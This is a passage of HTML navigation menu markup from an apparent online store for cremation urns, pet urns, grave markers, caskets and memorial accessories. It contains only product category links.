                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="biodegradable-urns.html">Biodegradable </a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
        </ul>
        <ul class="navPage-subMenu-list mobile_nav">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="shop-cremation-urns-by-material.html">Materials</a>
            </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/wood-cremation-urns.html">Wood</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/metal-cremation-urns-for-ashes.html">Metal</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/metal-urns--sheet-bronze-urns.html">Sheet Bronze</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/cremation-urns.html#query=c883&amp;filter_material.filter=stone%20composite&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Cultured Stone (POPULAR)</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/cremation-urns.html#query=c883&amp;filter_material.filter=stone&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Marble &amp; Stone</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="biodegradable-urns.html">Biodegradable </a>
                </li>
        </ul>
    </div>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action has-subMenu" href="/cremation-urns.html" data-collapsible="navPages-page-final-resting-place"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Final Resting Place <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu" id="navPages-page-final-resting-place" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list desktop_nav">
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/mackenzie-urns.html">Cemetery | Burial</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/cremation-urns.html#query=c883&amp;filter_size-category.filter=niche&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Niche | Columbarium</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="scattering-cremation-urns.html">Water Burual &amp; Scattering</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/x-rayable-fly-safe-urns.html">Air Travel &amp; Temporary</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
        </ul>
        <ul class="navPage-subMenu-list mobile_nav">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="/cremation-urns.html">Final Resting Place</a>
            </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/mackenzie-urns.html">Cemetery | Burial</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/cremation-urns.html#query=c883&amp;filter_size-category.filter=niche&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Niche | Columbarium</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="scattering-cremation-urns.html">Water Burual &amp; Scattering</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/x-rayable-fly-safe-urns.html">Air Travel &amp; Temporary</a>
                </li>
        </ul>
    </div>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action has-subMenu" href="most-popular-best-selling-cremation-urns-and-top-selling-memorials.html" data-collapsible="navPages-page-popular-collections"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Popular Collections <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu" id="navPages-page-popular-collections" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list desktop_nav">
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/winston-collection-cremation-urns.html">Winston (NEW)</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://mainelyurns.com/search-magic.html?query=photo#query=photo&amp;filter_category.filter=cremation%20urns&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Photo Urns</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="eternal-reflections-printed-cremation-urns.html">Eternal Reflections</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/cultured-urn-collection.html">Cultured Urns</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/homage-collection-cremation-urns.html">Homage (NEW)</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/stonewood-collection-cremation-urns.html">Stonewood (NEW)</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/sheesham-collection-cremation-urns.html">Sheesham (NEW)</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/diplomat-collection-cremation-urns.html">Diplomat (NEW)</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
        </ul>
        <ul class="navPage-subMenu-list mobile_nav">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="most-popular-best-selling-cremation-urns-and-top-selling-memorials.html">Popular Collections</a>
            </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/winston-collection-cremation-urns.html">Winston (NEW)</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="https://mainelyurns.com/search-magic.html?query=photo#query=photo&amp;filter_category.filter=cremation%20urns&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Photo Urns</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="eternal-reflections-printed-cremation-urns.html">Eternal Reflections</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/cultured-urn-collection.html">Cultured Urns</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/homage-collection-cremation-urns.html">Homage (NEW)</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/stonewood-collection-cremation-urns.html">Stonewood (NEW)</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/sheesham-collection-cremation-urns.html">Sheesham (NEW)</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/diplomat-collection-cremation-urns.html">Diplomat (NEW)</a>
                </li>
        </ul>
    </div>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action has-subMenu" href="memorial-personalization.html" data-collapsible="navPages-page-urn-accessories"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Urn Accessories <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu" id="navPages-page-urn-accessories" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list desktop_nav">
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="cremation-urn-nameplates.html">Custom Nameplates</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="cremation-urn-medallions-and-urn-pendants.html">Hanging Urn Medallions</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/personalized-pedestals-for-cremation-urns.html">Personalized Pedestals</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="cremation-urn-bags-and-cremains-bags-for-ashes.html">Urn Bags and Bags for Ashes</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/burial-vaults-for-cremation-urns.html">Burial Vaults</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
        </ul>
        <ul class="navPage-subMenu-list mobile_nav">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="memorial-personalization.html">Urn Accessories</a>
            </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="cremation-urn-nameplates.html">Custom Nameplates</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="cremation-urn-medallions-and-urn-pendants.html">Hanging Urn Medallions</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/personalized-pedestals-for-cremation-urns.html">Personalized Pedestals</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="cremation-urn-bags-and-cremains-bags-for-ashes.html">Urn Bags and Bags for Ashes</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/burial-vaults-for-cremation-urns.html">Burial Vaults</a>
                </li>
        </ul>
    </div>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action has-subMenu" href="/memorial-urn-finder.html" data-collapsible="navPages-page-helpful-tools"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Helpful Tools <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu" id="navPages-page-helpful-tools" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list desktop_nav">
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/what-size-cremation-urn.html">Urn Size Calculator</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/memorial-urn-finder.html">*Urn and Memorial Finder (NEW)</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
        </ul>
        <ul class="navPage-subMenu-list mobile_nav">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="/memorial-urn-finder.html">Helpful Tools</a>
            </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/what-size-cremation-urn.html">Urn Size Calculator</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/memorial-urn-finder.html">*Urn and Memorial Finder (NEW)</a>
                </li>
        </ul>
    </div>
                </li>
        </ul>
    </div>
              </li>
              <li class="navPages-item navPages-item-page ">
                      <a class="navPages-action is-root has-subMenu" href="/pet-memorials.html" data-collapsible="navPages-page-pets"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Pets <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu" id="navPages-page-pets" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list desktop_nav">
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/pet-urns.html">Pet Urns</a>
                        <ul class="navPage-childList">
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/winston-collection-pet-cremation-urns.html">Winston Pet Collection (NEW)</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/stonewood-collection-pet-cremation-urns.html">Stonewood Pet Collection (NEW)</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/homage-collection-pet-cremation-urns.html">Homage Pet Collection (NEW)</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/sheesham-collection-pet-cremation-urns.html">Sheesham Pet Collection (NEW)</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/true-companion-collection-pet-urns.html">True Companion Collection</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/dog-urns.html">Dog Urns</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/cat-urns.html">Cat Urns</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/pet-keepsake-cremation-urns-for-ashes.html">Pet Keepsake Urns</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/pet-urns.html#query=c920&amp;filter_material.filter=wood&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Wood Pet Urns</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/pet-urns.html#query=c920&amp;filter_material.filter=metal&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Metal Pet Urns</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/popular-pet-urns.html">Popular Pet Urns</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/search-magic.html?query=photo#query=photo&amp;filter_category.filter=cremation%20urns&amp;filter_person-or-pet.filter=for%20pets&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Photo Pet Urns</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/search-magic.html?query=paw#query=paw&amp;filter_person-or-pet.filter=for%20pets&amp;filter_category.filter=cremation%20urns&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Paw Prints Theme</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/pet-figurine-cremation-urns.html">Figurine Urns</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/pet-urns.html">*VIEW ALL PET URNS*</a>
                            </li>
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="pet-grave-markers.html">Pet Markers</a>
                        <ul class="navPage-childList">
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/laser-engraved-black-pet-granite-memorial-grave-and-garden-markers.html">Granite Pet Markers (POPULAR)</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/laser-engraved-black-pet-granite-memorial-grave-and-garden-markers.html">Photo Pet Markers</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/upright-grave-markers-granite-burial-headstones.html">Upright Granite Pet Markers</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/personalized-pet-memorial-lawn-and-garden-aluminum-markers.html">Metal Pet Markers</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/pet-river-rock-garden-memorial-markers.html">Garden Rocks</a>
                            </li>
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/pet-caskets.html">Pet Caskets</a>
                        <ul class="navPage-childList">
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/pet-caskets.html#query=c986&amp;filter_category.filter=caskets&amp;filter_material.filter=thermo%20polymer&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Non Biodegradable | Polymer*</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/pet-caskets.html#query=c986&amp;filter_category.filter=caskets&amp;filter_material.filter=wood&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Wooden</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/pet-caskets.html#query=c986&amp;filter_category.filter=caskets&amp;filter_material.filter=biodegradable&amp;filter_sub-material.filter=willow&amp;filter_sub-material.filter=bamboo&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Wicker &amp; Woven</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/pet-caskets.html#query=c986&amp;filter_category.filter=caskets&amp;filter_material.filter=biodegradable&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Biodgradable</a>
                            </li>
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/memorial-comfort-keepsake-gifts.html?sgcause=81-1979283">Pet Sympathy Gifts</a>
                        <ul class="navPage-childList">
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/cremation-urn-nameplates.html#query=c977&amp;filter_theme.filter=dog%20bone&amp;filter_theme.filter=dogs&amp;filter_theme.filter=hearts&amp;filter_theme.filter=paw%20prints&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Pet Nameplates</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/memorial-comfort-keepsake-gifts.html#query=c952&amp;filter_category.filter=sympathy%20gifts&amp;filter_theme.filter=dogs&amp;filter_theme.filter=dog%20bone&amp;filter_theme.filter=hearts&amp;filter_theme.filter=paw%20prints&amp;filter_theme.filter=photo&amp;items_per_page=48&amp;s">Pet Photo Gifts</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/search-magic.html?query=pet+wind+chime">Pet Windchimes</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="pet-cremation-jewelry-dog-cat-urn-pendants.html">Pet Jewelry</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/laser-engraved-pet-black-granite-memorial-plaques.html">Pet Granite Plaques</a>
                            </li>
                        </ul>
                    </li>
        </ul>
        <ul class="navPage-subMenu-list mobile_nav">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="/pet-memorials.html">Pets</a>
            </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action has-subMenu" href="/pet-urns.html" data-collapsible="navPages-page-pet-urns"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Pet Urns <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu" id="navPages-page-pet-urns" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list desktop_nav">
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/winston-collection-pet-cremation-urns.html">Winston Pet Collection (NEW)</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/stonewood-collection-pet-cremation-urns.html">Stonewood Pet Collection (NEW)</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/homage-collection-pet-cremation-urns.html">Homage Pet Collection (NEW)</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/sheesham-collection-pet-cremation-urns.html">Sheesham Pet Collection (NEW)</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/true-companion-collection-pet-urns.html">True Companion Collection</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/dog-urns.html">Dog Urns</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/cat-urns.html">Cat Urns</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/pet-keepsake-cremation-urns-for-ashes.html">Pet Keepsake Urns</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/pet-urns.html#query=c920&amp;filter_material.filter=wood&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Wood Pet Urns</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/pet-urns.html#query=c920&amp;filter_material.filter=metal&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Metal Pet Urns</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/popular-pet-urns.html">Popular Pet Urns</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/search-magic.html?query=photo#query=photo&amp;filter_category.filter=cremation%20urns&amp;filter_person-or-pet.filter=for%20pets&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Photo Pet Urns</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/search-magic.html?query=paw#query=paw&amp;filter_person-or-pet.filter=for%20pets&amp;filter_category.filter=cremation%20urns&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Paw Prints Theme</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/pet-figurine-cremation-urns.html">Figurine Urns</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/pet-urns.html">*VIEW ALL PET URNS*</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
        </ul>
        <ul class="navPage-subMenu-list mobile_nav">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="/pet-urns.html">Pet Urns</a>
            </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/winston-collection-pet-cremation-urns.html">Winston Pet Collection (NEW)</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/stonewood-collection-pet-cremation-urns.html">Stonewood Pet Collection (NEW)</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/homage-collection-pet-cremation-urns.html">Homage Pet Collection (NEW)</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/sheesham-collection-pet-cremation-urns.html">Sheesham Pet Collection (NEW)</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/true-companion-collection-pet-urns.html">True Companion Collection</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/dog-urns.html">Dog Urns</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/cat-urns.html">Cat Urns</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/pet-keepsake-cremation-urns-for-ashes.html">Pet Keepsake Urns</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/pet-urns.html#query=c920&amp;filter_material.filter=wood&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Wood Pet Urns</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/pet-urns.html#query=c920&amp;filter_material.filter=metal&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Metal Pet Urns</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/popular-pet-urns.html">Popular Pet Urns</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/search-magic.html?query=photo#query=photo&amp;filter_category.filter=cremation%20urns&amp;filter_person-or-pet.filter=for%20pets&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Photo Pet Urns</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/search-magic.html?query=paw#query=paw&amp;filter_person-or-pet.filter=for%20pets&amp;filter_category.filter=cremation%20urns&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Paw Prints Theme</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/pet-figurine-cremation-urns.html">Figurine Urns</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/pet-urns.html">*VIEW ALL PET URNS*</a>
                </li>
        </ul>
    </div>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action has-subMenu" href="pet-grave-markers.html" data-collapsible="navPages-page-pet-markers"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Pet Markers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu" id="navPages-page-pet-markers" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list desktop_nav">
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/laser-engraved-black-pet-granite-memorial-grave-and-garden-markers.html">Granite Pet Markers (POPULAR)</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/laser-engraved-black-pet-granite-memorial-grave-and-garden-markers.html">Photo Pet Markers</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/upright-grave-markers-granite-burial-headstones.html">Upright Granite Pet Markers</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/personalized-pet-memorial-lawn-and-garden-aluminum-markers.html">Metal Pet Markers</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/pet-river-rock-garden-memorial-markers.html">Garden Rocks</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
        </ul>
        <ul class="navPage-subMenu-list mobile_nav">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="pet-grave-markers.html">Pet Markers</a>
            </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/laser-engraved-black-pet-granite-memorial-grave-and-garden-markers.html">Granite Pet Markers (POPULAR)</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/laser-engraved-black-pet-granite-memorial-grave-and-garden-markers.html">Photo Pet Markers</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/upright-grave-markers-granite-burial-headstones.html">Upright Granite Pet Markers</a>
                </li>
                <li class="navPage-subMenu-item-child">
